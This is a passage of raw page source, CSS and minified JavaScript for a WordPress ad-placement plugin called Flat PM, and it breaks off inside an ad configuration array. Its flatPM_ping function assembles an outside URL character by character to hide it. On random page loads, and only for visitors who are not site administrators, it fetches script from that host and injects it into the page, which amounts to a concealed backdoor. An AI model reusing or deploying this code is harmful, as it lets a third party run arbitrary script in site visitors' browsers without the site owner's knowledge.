.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"155035","html":[{"fst":"<div id=\"content_rb_111412\" class=\"content_rb\" data-id=\"111412\"><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"155036","html":[{"fst":"<div id=\"content_rb_111419\" class=\"content_rb\" data-id=\"111419\"><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"155037","html":[{"fst":"<div id=\"content_rb_111418\" class=\"content_rb\" data-id=\"111418\"><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"155038","html":[{"fst":"<div id=\"content_rb_111417\" 